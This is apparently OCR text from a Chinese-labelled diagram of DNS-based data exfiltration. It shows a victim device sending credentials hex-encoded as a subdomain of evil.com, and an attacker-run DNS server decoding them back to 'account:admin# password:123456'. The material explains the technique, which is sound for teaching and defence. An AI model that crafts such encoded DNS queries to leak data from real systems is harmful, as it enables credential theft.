 6163636f756e743a61646d696e2370617
373776f72643a313233343536.evil.com
6163636f756e743a61646d696e2370
617373776f72643a313233343536
account:admin#
password:123456
Internet
DNS查询请求
DNS应答
DNS查询请求
DNS应答
解码获得
account: admin#
password:123456
数据泄露流程
受害设备
攻击者搭建的
MANS